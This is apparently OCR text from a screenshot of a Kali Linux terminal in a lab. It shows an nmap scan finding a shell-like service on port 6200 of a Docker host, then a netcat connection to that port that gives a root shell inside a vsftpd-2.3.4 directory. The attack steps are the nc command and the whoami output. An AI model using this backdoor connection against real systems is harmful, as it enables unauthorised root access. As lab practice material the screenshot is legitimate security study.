 1 2 3 4
3
18:19
root@kali: /home/kali
File Actions Edit View Help
| found
|_ found
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap
.org/cgi-bin/submit.cgi?new-service :
SF-Port6200-TCP:V=7.94SVN%I=7%D=11/17%Time=673A7920%P=x86_64-pc-linux-gnu%
SF:r(GenericLines,28,"sh:\x201:\x20\r:\x20not\x20found\nsh:\x202:\x20\r:\x
SF:20not\x20found\n");
MAC Address: 02:42:AC:11:00:02 (Unknown)
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.43 seconds
┌──(root㉿kali)-[/home/kali]
└─# nc 172.17.0.2 6200
(UNKNOWN) [172.17.0.2] 6200 (?) : Connection refused
┌──(root㉿kali)-[/home/kali]
└─# nc 172.17.0.2 6200
(UNKNOWN) [172.17.0.2] 6200 (?) : Connection refused
┌──(root㉿kali)-[/home/kali]
└─# nc 172.17.0.2 6200
pwd
/root/vsftpd-2.3.4
whoami
root